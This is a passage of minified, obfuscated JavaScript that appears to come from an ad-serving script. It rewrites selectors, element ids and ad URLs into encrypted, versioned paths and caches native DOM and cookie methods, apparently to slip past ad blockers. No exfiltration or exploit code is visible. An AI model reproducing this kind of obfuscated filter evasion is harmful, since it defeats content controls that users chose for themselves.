D6;}},O=D6=>D6,K=D6=>D6);const Q=[],D0=(0x0,V['qg'])(z,{'context':j});return(0x0,V['GG'])(D0,{'enter'(D6){const Zx=Zz;var D7,D8,D9,DD,Dm,Do,DG;Q[Zx(0xf19)](D6);const Dh=Q[Zx(0x57e)]>=0x3&&Zx(0x909)===Q[Q[Zx(0x57e)]-0x3][Zx(0x68e)];if(Zx(0xad8)===D6[Zx(0x57d)])D6[Zx(0x68e)]=F(D6[Zx(0x68e)]);else{if(Zx(0x292)===D6[Zx(0x57d)])D6[Zx(0x68e)]=F(D6[Zx(0x68e)]);else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&D6[Zx(0x68e)][Zx(0x68e)][Zx(0x310)](Zx(0xa35)))D6[Zx(0x68e)][Zx(0x68e)]=O(D6[Zx(0x68e)][Zx(0x68e)]);else{if(Zx(0xa8c)!==D6[Zx(0x57d)]||Zx(0xa41)!==D6[Zx(0x68e)][Zx(0x57d)]||'id'!==D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x1020)!==D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x5d4)!==D6[Zx(0x68e)][Zx(0x68e)]||Zx(0x5e1)!==(null===(D7=D6[Zx(0xe87)])||void 0x0===D7?void 0x0:D7[Zx(0x57d)])){if(Zx(0xa8c)!==D6[Zx(0x57d)]||Zx(0xa41)!==D6[Zx(0x68e)][Zx(0x57d)]||Zx(0xd23)!==D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x346)!==D6[Zx(0x68e)][Zx(0x68e)]||Zx(0x5e1)!==(null===(D8=D6[Zx(0xe87)])||void 0x0===D8?void 0x0:D8[Zx(0x57d)])){if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&Zx(0x1e9)===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x5e1)===(null===(D9=D6[Zx(0xe87)])||void 0x0===D9?void 0x0:D9[Zx(0x57d)])&&(D6[Zx(0xe87)][Zx(0xe87)][Zx(0x958)](Zx(0xd23))||D6[Zx(0xe87)][Zx(0xe87)][Zx(0x958)](Zx(0x346)))){if(Zx(0x5c9)===k[Zx(0xcf6)]){const Dt=(0x0,W['e'])(D6[Zx(0xe87)][Zx(0xe87)]);Dt!==D6[Zx(0xe87)][Zx(0xe87)]&&(D6[Zx(0xe87)][Zx(0xe87)]=D6[Zx(0xe87)][Zx(0xe87)]+',\x20'+Dt);}else{if(Zx(0xfd6)===k[Zx(0xcf6)]){const DH=(0x0,W['H'])(D6[Zx(0xe87)][Zx(0xe87)]);DH!==D6[Zx(0xe87)][Zx(0xe87)]&&(D6[Zx(0xe87)][Zx(0xe87)]=DH);}}}else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&Zx(0x75a)===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x5e1)===(null===(DD=D6[Zx(0xe87)])||void 0x0===DD?void 0x0:DD[Zx(0x57d)]))Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0xe87)]=J(D6[Zx(0x10c6)],D6[Zx(0xe87)][Zx(0xe87)],F):D6[Zx(0xe87)][Zx(0xe87)]=F(D6[Zx(0xe87)][Zx(0xe87)]);else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&'id'===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0xa41)===(null===(Dm=D6[Zx(0xe87)])||void 0x0===Dm?void 0x0:Dm[Zx(0x57d)]))Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0x68e)]=J(D6[Zx(0x10c6)],D6[Zx(0xe87)][Zx(0x68e)],F):D6[Zx(0xe87)][Zx(0x68e)]=F(D6[Zx(0xe87)][Zx(0x68e)]);else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&Zx(0x10c8)===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0xa41)===(null===(Do=D6[Zx(0xe87)])||void 0x0===Do?void 0x0:Do[Zx(0x57d)]))k[Zx(0xcf6)],D6[Zx(0x68e)][Zx(0x68e)]=F(D6[Zx(0x68e)][Zx(0x68e)]);else{if(Zx(0xa8c)===D6[Zx(0x57d)]&&Zx(0xa41)===D6[Zx(0x68e)][Zx(0x57d)]&&Zx(0x101b)===D6[Zx(0x68e)][Zx(0x68e)]&&Zx(0x5e1)===(null===(DG=D6[Zx(0xe87)])||void 0x0===DG?void 0x0:DG[Zx(0x57d)]))Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0xe87)]=J(D6[Zx(0x10c6)],D6[Zx(0xe87)][Zx(0xe87)],F):D6[Zx(0xe87)][Zx(0xe87)]=F(D6[Zx(0xe87)][Zx(0xe87)]);else{if(Dh&&Zx(0x5e1)===D6[Zx(0x57d)])D6[Zx(0xe87)]=x(D6[Zx(0xe87)],q['MN'][Zx(0x9f5)]);else{if(Zx(0xa12)===D6[Zx(0x57d)])D6[Zx(0xe87)]=x(D6[Zx(0xe87)],Dh?q['MN'][Zx(0x9f5)]:q['MN'][Zx(0xa12)]);else{if(Zx(0x63f)===D6[Zx(0x57d)])D6[Zx(0xa0d)][Zx(0x154)][Zx(0xd7b)](DZ=>{const Zu=Zx;Zu(0x719)===DZ[Zu(0x57d)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Zu(0xbdc)](DZ[Zu(0xe87)])&&(DZ[Zu(0xe87)]=B({...k,'stylesheet':DZ[Zu(0xe87)],'context':Zu(0xc2d)}));});else{if(Zx(0x719)===D6[Zx(0x57d)]&&D6[Zx(0xe87)][Zx(0x2dd)]()[Zx(0x310)](Zx(0x3dd))&&D6[Zx(0xe87)][Zx(0x2dd)]()[Zx(0xf0f)](')')){const DZ=D6[Zx(0xe87)][Zx(0x2dd)]()[Zx(0x4ed)](0x4,-0x1)[Zx(0x2dd)](),DT=DZ[Zx(0x938)](/^'(.*)'$/),DV=DZ[Zx(0x938)](/^"(.*)"$/);let Df='';Df=DT?'\x27'[Zx(0x533)](x(DT[0x1],q['MN'][Zx(0xa12)]),'\x27'):DV?'\x22'[Zx(0x533)](x(DV[0x1],q['MN'][Zx(0xa12)]),'\x22'):x(DZ,q['MN'][Zx(0xa12)]),D6[Zx(0xe87)]=D6[Zx(0xe87)][Zx(0xd66)](DZ,Df);}else Zx(0x2ad)===D6[Zx(0x57d)]&&(D6[Zx(0x68e)]=K(D6[Zx(0x68e)]));}}}}}}}}}else Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0xe87)]=Zx(0x46d)+D6[Zx(0xe87)][Zx(0xe87)]:D6[Zx(0xe87)][Zx(0xe87)]=D6[Zx(0xe87)][Zx(0xe87)][Zx(0x310)](Zx(0x46d))?D6[Zx(0xe87)][Zx(0xe87)][Zx(0x4ed)](0x3):D6[Zx(0xe87)][Zx(0xe87)];}else Zx(0x5c9)===k[Zx(0xcf6)]?D6[Zx(0xe87)][Zx(0xe87)]=J(D6[Zx(0x10c6)],D6[Zx(0xe87)][Zx(0xe87)],F):D6[Zx(0xe87)][Zx(0xe87)]=F(D6[Zx(0xe87)][Zx(0xe87)]);}}}},'leave'(D6){const ZO=Zz;Q[ZO(0x7da)]();}}),(0x0,V['cM'])(D0);}},0x13a3:(H,Z,T)=>{'use strict';const ZK=a2m;T['d'](Z,{'_':()=>S,'ks':()=>C,'md':()=>R,'xE':()=>P,'z1':()=>M,'zp':()=>L});var V=T(0x941),b=T(0x9ea),q=T(0xe37);const I=ZK(0xb53)==typeof window,U=ZK(0xd6a),W=ZK(0xd43),M=W,v=new Map(),A=new Map();function L(N,X){const ZQ=ZK;let Y=arguments[ZQ(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return R(N=encodeURIComponent(N),X,Y);}function P(N){return decodeURIComponent(C(N));}function R(N,X){const Ze=ZK;var Y;let J=arguments[Ze(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!N)return N;if(S(N))return N;if(!I){const B=v[Ze(0xff2)](N);if(B)return B;}X=null!==(Y=X)&&void 0x0!==Y?Y:(0x0,q['x'])();const w=(0x2===J?W:U)+V['A'][Ze(0xcb6)](N,X);return I||(v[Ze(0xc03)](N,w),A[Ze(0xc03)](w,N)),w;}function C(N){const Zc=ZK;if(!N)throw new Error(Zc(0xff6));const X=E(N);if(!I){const w=A[Zc(0xff2)](N);if(w)return w;}const Y=N[Zc(0x4ed)](0x2===X?W[Zc(0x57e)]:U[Zc(0x57e)]),J=V['A'][Zc(0x7a9)](Y);return I||(A[Zc(0xc03)](N,J),v[Zc(0xc03)](J,N)),J;}function S(N){if(!N)return!0x1;try{return E(N),!0x0;}catch(X){return!0x1;}}function E(N){const Zi=ZK;if(!N)throw new Error(Zi(0xc06));if(N[Zi(0x310)](U))return 0x1;if(N[Zi(0x310)](W)){if(N[Zi(0x57e)]<W[Zi(0x57e)]+0x4)throw new Error(Zi(0xc21)[Zi(0x533)](N));const X=N[Zi(0x4ed)](W[Zi(0x57e)],W[Zi(0x57e)]+0x4);if((0x0,b['i7'])(X))return 0x2;throw new Error(Zi(0xb33)[Zi(0x533)](N));}throw new Error(Zi(0x688)[Zi(0x533)](N));}},0xe37:(h,H,Z)=>{'use strict';let T;function V(s){T=s;}function f(){return T;}Z['d'](H,{'x':()=>f,'z':()=>V});},0x81:(H,Z,V)=>{'use strict';const T0=a2m;V['d'](Z,{'EW':()=>Df,'GX':()=>Dq,'Gy':()=>Dt,'MN':()=>D7,'Ph':()=>D2,'Vp':()=>DH,'Wq':()=>DZ,'Xz':()=>Db,'ZM':()=>D1,'ep':()=>D0,'g3':()=>D3,'ht':()=>D5,'lv':()=>Q,'qF':()=>D4,'rI':()=>Dm,'sH':()=>DV});var q=V(0x2c0),X=V(0x941),Y=V(0x9ea),J=V(0x2197),B=V(0xe37),z=V(0x1fa9),j=V(0x12e6),F=V(0x120e),K=V(0x23be);const Q=T0(0x8b3),D0=T0(0x968),D1=T0(0x5f7),D2=T0(0x8a6),D3=T0(0xe68),D4=T0(0xb1c),D5=[Q,D0,D1,D2,D3,D4],D6=(0x0,K['t'])(J['A'][T0(0xa09)]);let D7=function(DU){const T1=T0;return DU[T1(0xa12)]=T1(0xa18),DU[T1(0x6ea)]=T1(0xd38),DU[T1(0x9f5)]=T1(0x37d),DU[T1(0x58c)]=T1(0xafa),DU[T1(0x4a3)]='m',DU[T1(0xee1)]='n',DU;}({});function D8(DU){const T2=T0;return Array[T2(0x106c)](DU[T2(0x5e5)][T2(0x35a)]())[T2(0x9a2)](DW=>T2(0x74c)!=DW)[T2(0x57e)]>0x0;}const D9=new Uint32Array(0x100);for(let DU=0x0;DU<0x100;DU++){let DW=DU;for(let DM=0x0;DM<0x8;DM++)DW=0x1&DW?0xedb88320^DW>>>0x1:DW>>>0x1;D9[DU]=DW;}function DD(Dp){const T3=T0;let Dv=-0x1;for(let DA=0x0;DA<Dp[T3(0x57e)];DA++)Dv=Dv>>>0x8^D9[0xff&(Dv^Dp[T3(0xe30)](DA))];return~Dv>>>0x0;}function Dm(Dp,Dv){const T4=T0;return Dp[T4(0x2f2)]('.')[T4(0x9a2)](DA=>''!==DA)[T4(0xe67)]()[T4(0xf65)](DA=>DD(DA+Dv)%0x3e8)[T4(0x4bf)]('/');}const Do=T0(0xc48),DG=T0(0xfcc),Dh=T0(0x238);function Dt(Dp){const T5=T0;return T5(0xc27)===Dp[T5(0xa09)]||T5(0x9bc)===Dp[T5(0xa09)];}function DH(Dp){const T6=T0;return T6(0x356)===Dp[T6(0xa09)];}function DZ(Dp){const T7=T0,{url:Dv,kind:DA=D7[T7(0xa12)],baseUrl:DL,key:DP=null,protectUrlContext:Dg}=Dp;let {endpoint:Dd}=Dp;if(!Dv)return'';if('#'===Dv)return Dv;if(T7(0x83b)==typeof Dv&&Dv[T7(0x958)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[T7(0xbdc)](Dv))return Dv;let DR=Db(Dv,DL);if(T7(0x5e6)!==DR[T7(0xa02)]&&T7(0x20b)!==DR[T7(0xa02)])return DR[T7(0xdd3)];if(T7(0xbd4)===DR[T7(0xed9)])return DR[T7(0xdd3)];if(T7(0x10d5)===DR[T7(0xed9)])return DR[T7(0xdd3)];if(/^\/_game-files(?:\/|$)/[T7(0xbdc)](DR[T7(0x8ed)])&&(T7(0xf70)===DR[T7(0xed9)]||DR[T7(0xed9)][T7(0xf0f)](T7(0xde8))||T7(0x64f)===DR[T7(0xed9)]||DR[T7(0xed9)][T7(0xf0f)](T7(0xd6f))))return DR[T7(0xdd3)];if(Df(DR)){const {originalUrl:Dy,kind:Dn}=DV(DR);return Dn!==DA||D8(DR)?DZ({...Dp,'url':Dy}):DR[T7(0xdd3)];}let DC=(0x0,j['Vq'])(Dd);var Dr,DS;(-0x1!==DC||(0x0,j['az'])(Dp[T7(0xda9)],Dd))&&(DC=null!==(Dr=null===(DS=Dp[T7(0xefe)])||void 0x0===DS?void 0x0:DS[T7(0xe0c)])&&void 0x0!==Dr?Dr:DD(Dp[T7(0xda9)][T7(0xa9f)]+DR[T7(0xf4a)])%j['ch'],Dd=(0x0,j['XV'])(Dd,DC));const DE=-0x1===DC?(0x0,j['aV'])(Dd)+DR[T7(0x8ed)]:(0x0,j['XV'])(Dd,0x0)+DR[T7(0x8ed)];DR[T7(0xf4a)]===Dd&&T7(0x919)===DR[T7(0x8ed)]&&(DR=new URL(DE));const Dl=-0x1===DC?(0x0,j['aV'])(Dd)+DR[T7(0x8ed)]:(0x0,j['XV'])(Dd,0x0)+DR[T7(0x8ed)];DR[T7(0xf4a)]===Dd&&T7(0xcfc)===DR[T7(0x8ed)]&&(DR=new URL(Dl));const DN=-0x1===DC?(0x0,j['aV'])(Dd)+DR[T7(0x8ed)]:(0x0,j['XV'])(Dd,0x0)+DR[T7(0x8ed)];DR[T7(0xf4a)]===Dd&&T7(0xe33)===DR[T7(0x8ed)]&&(DR=new URL(DN)),DA===D7[T7(0x6ea)]&&DR[T7(0xdd3)][T7(0x310)](T7(0x768))&&(DR[T7(0xa02)]=T7(0x20b));const DX=DA[T7(0x18f)](0x0);[T7(0x71c),T7(0xe01),T7(0x6b6),DE,Dl,DN][T7(0x10a1)](DB=>DB===DR[T7(0xdd3)])&&(Dd=-0x1===DC?(0x0,j['aV'])(Dd):(0x0,j['XV'])(Dd,0x0));let DY=DR[T7(0x463)];DY[T7(0x310)]('?')&&(DY=DY[T7(0x23b)](0x1)),DY&&(DR[T7(0x463)]=encodeURIComponent(DY)+'='+DG),Dt(Dg)&&(Dp[T7(0xefe)]={...Dp[T7(0xefe)],'configIndex':Dg[T7(0xfab)]}),Dp[T7(0xefe)]&&DR[T7(0x5e5)][T7(0xc03)](Dh,JSON[T7(0x1c8)](Dp[T7(0xefe)]));const DJ=DR[T7(0xd6b)];let Dw;if(DR[T7(0xd6b)]='','v7'===Dg[T7(0xa09)]||'v8'===Dg[T7(0xa09)]){let DB,Dk;void 0x0===Dg[T7(0x723)]&&Dg[T7(0xd8b)]?(DR[T7(0x5e5)][T7(0xc03)](Do,T7(0xfe1)),Dk=Math[T7(0x60f)](F['xm'][T7(0x57e)]*Math[T7(0x80a)]())[T7(0x924)](),DB=''[T7(0x533)](Math[T7(0x60f)](0x3e8*Math[T7(0x80a)]()),'/')[T7(0x533)](Math[T7(0x60f)](0x3e8*Math[T7(0x80a)]()),'/')[T7(0x533)](Math[T7(0x60f)](0x3e8*Math[T7(0x80a)]()))):(Dk=(0x0,F['Y_'])(Dg[T7(0x723)])[T7(0x924)](),DB=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]));const Da=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());if('v7'===Dg[T7(0xa09)])Dw=[Dd,Q,Dg[T7(0xa9f)],Dk,DB,DX,Da];else{if('v8'!==Dg[T7(0xa09)])throw new Error(T7(0x186)[T7(0x533)](Dg));Dw=[Dd,D0,Dg[T7(0xa9f)],Dk,DB,DX,Da];}}else{if('v9'===Dg[T7(0xa09)]){const Dz=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]),Dj=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());Dw=[Dd,D1,Dg[T7(0xa9f)],Dz,DX,Dj];}else{if(T7(0xc27)===Dg[T7(0xa09)]){const DF=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]),Dx=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());Dw=[Dd,D2,Dg[T7(0xa9f)],DF,DX,Dx];}else{if(T7(0x9bc)===Dg[T7(0xa09)]){const Du=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]),DO=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());Dw=[Dd,D3,Dg[T7(0xa9f)],Du,DX,DO];}else{if(T7(0x356)!==Dg[T7(0xa09)])throw new Error(T7(0x186)[T7(0x533)](Dg));{const DK=Dm(DR[T7(0xed9)],Dg[T7(0xa9f)]),DQ=X['A'][T7(0xcb6)](DR[T7(0xdd3)],null!=DP?DP:(0x0,B['x'])());Dw=[Dd,D4,Dg[T7(0xa9f)],DK,DX,DQ];}}}}}return''[T7(0x533)](Dw[T7(0x4bf)]('/'))[T7(0x533)](function(De,Dc){const T9=T7;return function(Di){const T8=a2m;return T8(0x377)===Di[T8(0x8ed)]||T8(0x6d4)===Di[T8(0x8ed)]||T8(0xb46)===Di[T8(0x8ed)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[T8(0xbdc)](Di[T8(0xdd3)])||!(T8(0x207)!==Di[T8(0xed9)]&&T8(0xf82)!==Di[T8(0xed9)]&&T8(0x97e)!==Di[T8(0xed9)]&&T8(0x9c3)!==Di[T8(0xed9)]&&T8(0xadc)!==Di[T8(0xed9)]||!Di[T8(0x8ed)][T8(0x310)](T8(0x9e7))&&!Di[T8(0x8ed)][T8(0x310)](T8(0x276)))||T8(0xcab)===Dc&&T8(0xd8a)===Di[T8(0xed9)]&&T8(0x109e)===Di[T8(0x8ed)]||T8(0xbfd)===Di[T8(0xed9)]&&T8(0x674)===Di[T8(0x8ed)]||T8(0xcc8)===Di[T8(0xed9)]&&T8(0x3c7)===Di[T8(0x8ed)]||T8(0x81a)===Di[T8(0xed9)]&&T8(0xf38)===Di[T8(0x8ed)];}(De)?T9(0xe1f)[T9(0x533)](z['A'][T9(0x877)]()):function(Di){const TD=T9;return TD(0xcfc)===Di[TD(0x8ed)]||Di[TD(0x8ed)][TD(0x310)](TD(0xecc));}(De)?T9(0x3ac)[T9(0x533)](Math[T9(0x963)](D6)):'';}(DR,T7(0x723)in Dg?Dg[T7(0x723)]:void 0x0))+DJ;}function DT(Dp){const Tm=T0;return D7[Tm(0xa12)][Tm(0x958)](Dp)?D7[Tm(0xa12)]:D7[Tm(0x6ea)][Tm(0x958)](Dp)?D7[Tm(0x6ea)]:D7[Tm(0x9f5)][Tm(0x958)](Dp)?D7[Tm(0x9f5)]:D7[Tm(0x58c)][Tm(0x958)](Dp)?D7[Tm(0x58c)]:D7[Tm(0x4a3)][Tm(0x958)](Dp)?D7[Tm(0x4a3)]:D7[Tm(0xee1)][Tm(0x958)](Dp)?D7[Tm(0xee1)]:null;}function DV(Dp){const To=T0;if(!Dp)throw new Error(To(0x788));const Dv=(Dp=Db(Dp))[To(0x8ed)][To(0x2f2)]('/');let DA;const DL=Dv[0x1];let DP,Dg,Dd;if(DL===Q){if(Dv[To(0x57e)]<0x7)throw new Error(To(0x534)[To(0x533)](Dp));const DS=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DS[To(0x28c)],Dd=DS[To(0xefe)],DP={'version':'v7','originalHostname':Dv[0x2],...DS[To(0xd8b)]?{'randomize':DS[To(0xd8b)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(Dv[0x3])]}},DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL===D0){if(Dv[To(0x57e)]<0x7)throw new Error(To(0x534)[To(0x533)](Dp));const DE=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DE[To(0x28c)],Dd=DE[To(0xefe)],DP={'version':'v8','originalHostname':Dv[0x2],...DE[To(0xd8b)]?{'randomize':DE[To(0xd8b)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(Dv[0x3])]}},DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL===D1){if(Dv[To(0x57e)]<0x6)throw new Error(To(0x534)[To(0x533)](Dp));const Dl=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=Dl[To(0x28c)],Dd=Dl[To(0xefe)],DP={'version':'v9','originalHostname':Dv[0x2]},DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL===D2){var DR;if(Dv[To(0x57e)]<0x6)throw new Error(To(0x534)[To(0x533)](Dp));const DN=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DN[To(0x28c)],DP={'version':To(0xc27),'originalHostname':Dv[0x2],'configIndex':0x0},null!==(DR=DN[To(0xefe)])&&void 0x0!==DR&&DR[To(0xfab)]&&(DP[To(0xfab)]=DN[To(0xefe)][To(0xfab)],delete DN[To(0xefe)][To(0xfab)]),Dd=DN[To(0xefe)],DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL===D3){var DC;if(Dv[To(0x57e)]<0x6)throw new Error(To(0x534)[To(0x533)](Dp));const DX=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DX[To(0x28c)],Dd=DX[To(0xefe)],DP={'version':To(0x9bc),'originalHostname':Dv[0x2],'configIndex':0x0},null!==(DC=DX[To(0xefe)])&&void 0x0!==DC&&DC[To(0xfab)]&&(DP[To(0xfab)]=DX[To(0xefe)][To(0xfab)],delete DX[To(0xefe)][To(0xfab)]),Dd=DX[To(0xefe)],DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL!==D4)throw new Error(To(0xcd5)[To(0x533)](Dp));{const DY=function(Dw){const TG=To;try{const [,,Dy,,Dn]=Dw[TG(0x8ed)][TG(0x2f2)]('/',0x5),DB=new URL(atob(Dn));if(TG(0x20b)!==DB[TG(0xa02)])return;return DB[TG(0xd6b)]=Dw[TG(0xd6b)],{'hostname':Dy,'originalUrl':DB};}catch(Dk){return;}}(Dp);if(DY)return{'protectUrlContext':{'version':To(0x356),'originalHostname':DY[To(0xed9)],'isMainFrame':!0x0},'originalUrl':DY[To(0x28c)][To(0xdd3)],'kind':D7[To(0x6ea)]};if(Dv[To(0x57e)]<0x6)throw new Error(To(0x534)[To(0x533)](Dp));const DJ=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DJ[To(0x28c)],Dd=DJ[To(0xefe)],DP={'version':To(0x356),'originalHostname':Dv[0x2],'isMainFrame':!0x1},DA=DT(Dv[Dv[To(0x57e)]-0x2]);}}}}}}if(!DA)throw new Error(To(0x2a3)[To(0x533)](Dp));if(D8(Dp)){Dp[To(0x5e5)][To(0xad0)](To(0x74c));for(const [Dw,Dy]of Array[To(0x106c)](Dp[To(0x5e5)][To(0x252)]()))Dg[To(0x5e5)][To(0xc03)](Dw,Dy);}const Dr=[];for(const [Dn,DB]of Dg[To(0x5e5)][To(0x252)]())DB===DG?Dr[To(0xf19)](Dn):Dr[To(0xf19)](Dn+'='+DB);return Dg[To(0x463)]=Dr[To(0x4bf)]('&'),{'protectUrlContext':DP,'kind':DA,'originalUrl':Dg[To(0xdd3)]+Dp[To(0xd6b)],'extra':Dd};}function Df(Dp){const Th=T0;var Dv;if(!Dp)return!0x1;const DA=Db(Dp);if(!D5[Th(0x7f3)](Dd=>DA[Th(0x8ed)][Th(0x310)]('/'[Th(0x533)](Dd,'/'))))return!0x1;const DL=DA[Th(0x8ed)][Th(0x2f2)]('/'),DP=DL[0x1];if([Q,D0][Th(0x958)](DP)){if(DL[Th(0x57e)]<0x7)return!0x1;}else{if(DP===D1){if(DL[Th(0x57e)]<0x6)return!0x1;}else{if(DP===D2){if(DL[Th(0x57e)]<0x6)return!0x1;}else{if(DP===D4){if('_m'===DL[0x3])return!0x0;if(DL[Th(0x57e)]<0x6)return!0x1;}}}}const Dg=null===(Dv=DL[DL[Th(0x57e)]-0x1])||void 0x0===Dv?void 0x0:Dv[Th(0x4ed)](0x0,0x4);return!!Dg&&void 0x0!==(0x0,Y['i7'])(Dg);}const Ds=T0(0xb53)==typeof window;function Db(Dp,Dv){const Tt=T0;return Dp instanceof URL?Dp:Tt(0x83b)==typeof Dp&&[Tt(0xbad),Tt(0x62d),Tt(0xbd7),Tt(0x82b),Tt(0xbda),Tt(0x6b5),Tt(0x189)][Tt(0x7f3)](DA=>Dp[Tt(0x310)](DA))?new URL(Dp):Tt(0x83b)==typeof Dp&&Ds?new URL(Dp,Dv):Tt(0x83b)!=typeof Dp||Ds?Db(Dp[Tt(0x924)]()):Dp[Tt(0x310)](Tt(0xbe1))||Dp[Tt(0x310)](Tt(0x3e4))?new URL(Dp):(Df(Dv=Dv||q['A'][Tt(0xff2)](window)[Tt(0x1bc)][Tt(0xff2)][Tt(0x413)](window[Tt(0x702)]))&&(Dv=DV(Dv)[Tt(0x28c)]),new URL(Dp,Dv));}function Dq(Dp,Dv){const TH=T0;try{return Db(Dp,Dv);}catch(DA){return void console[TH(0x348)](TH(0xf40),Dp);}}function DI(Dp){const TZ=T0,Dv=new URL(X['A'][TZ(0x7a9)](Dp)),DA=TZ(0xfe1)===Dv[TZ(0x5e5)][TZ(0xff2)](Do);Dv[TZ(0x5e5)][TZ(0xad0)](Do);const DL=Dv[TZ(0x5e5)][TZ(0xff2)](Dh);let DP;if(DL){try{DP=JSON[TZ(0x494)](DL);}catch(Dg){}Dv[TZ(0x5e5)][TZ(0xad0)](Dh);}return{'randomize':DA,'originalUrl':Dv,'extra':DP};}},0x23be:(h,H,Z)=>{'use strict';Z['d'](H,{'t':()=>T});const T=V=>{const TT=a2m;let f=0x0;for(let s=0x0,b=V[TT(0x57e)];s<b;s++)f=(f<<0x5)-f+V[TT(0xe30)](s),f|=0x0;return f;};},0x2c0:(h,H,Z)=>{'use strict';const TV=a2m;Z['d'](H,{'A':()=>b});var T=Z(0x313);const V=TV(0xb53)==typeof window,f={},b={'get'(){const Tf=TV;let M=arguments[Tf(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(V)return f[Tf(0xf2d)]||(f[Tf(0xf2d)]=q(null)),f[Tf(0xf2d)];{M||(M=window);const p=T['A'][Tf(0x2a9)](M);return f[p]||(f[p]=q(M)),f[p];}},'collect'(){const Ts=TV;let M=arguments[Ts(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const p=T['A'][Ts(0x2a9)](M);f[p]||(f[p]=q(M));}},q=M=>({'CSSStyleDeclaration_cssText':U(M,TV(0xdcc),TV(0xf6d)),'CSSStyleDeclaration_getPropertyValue':W(M,TV(0xdcc),TV(0x10ab)),'CSSStyleDeclaration_setProperty':W(M,TV(0xdcc),TV(0x7bb)),'CSSStyleSheet_insertRule':W(M,TV(0xa40),TV(0xc1e)),'CSSStyleSheet_replaceSync':W(M,TV(0xa40),TV(0x85a)),'DocumentFragment_getElementById':W(M,TV(0xb8d),TV(0xfac)),'DocumentFragment_querySelector':W(M,TV(0xb8d),TV(0x384)),'DocumentFragment_querySelectorAll':W(M,TV(0xb8d),TV(0x971)),'Document_cookie':U(M,TV(0x278),TV(0x647)),'Document_createElement':W(M,TV(0x278),TV(0xf55)),'Document_getElementById':W(M,TV(0x278),TV(0xfac)),'document_getElementById':W(M,TV(0x702),TV(0xfac)),'Document_getElementsByTagName':W(M,TV(0x278),TV(0x224)),'Document_querySelector':W(M,TV(0x278),TV(0x384)),'Document_querySelectorAll':W(M,TV(0x278),TV(0x971)),'Document_getElementsByClassName':W(M,TV(0x278),TV(0x1057)),'Document_write':W(M,TV(0x278),TV(0x974)),'Document_writeln':W(M,TV(0x278),TV(0xe3b)),'Document_referrer':U(M,TV(0x278),TV(0x638)),'Document_URL':U(M,TV(0x278),TV(0xe31)),'DOMParser_parseFromString':W(M,TV(0xe16),TV(0x32e)),'Element_ariaLabel':U(M,TV(0x75e),TV(0x804)),'Element_attributes':U(M,TV(0x75e),TV(0x668)),'Element_classList':U(M,TV(0x75e),TV(0xa42)),'Element_className':U(M,TV(0x75e),TV(0x877)),'Element_closest':W(M,TV(0x75e),TV(0x5d5)),'Element_getAttribute':W(M,TV(0x75e),TV(0xa2b)),'Element_getBoundingClientRect':W(M,TV(0x75e),TV(0x809)),'Element_getElementsByClassName':W(M,TV(0x75e),TV(0x1057)),'Element_hasAttribute':W(M,TV(0x75e),TV(0x709)),'Element_id':U(M,TV(0x75e),'id'),'Element_tagName':U(M,TV(0x75e),TV(0xee2)),'Element_innerHTML':U(M,TV(0x75e),TV(0x52e)),'Element_outerHTML':U(M,TV(0x75e),TV(0x4b6)),'Element_insertAdjacentElement':W(M,TV(0x75e),TV(0xb45)),'Element_insertAdjacentHTML':W(M,TV(0x75e),TV(0x4c9)),'Element_querySelector':W(M,TV(0x75e),TV(0x384)),'Element_querySelectorAll':W(M,TV(0x75e),TV(0x971)),'Element_removeAttribute':W(M,TV(0x75e),TV(0x22b)),'Element_setAttribute':W(M,TV(0x75e),TV(0x3f0)),'Element_setAttributeNS':W(M,TV(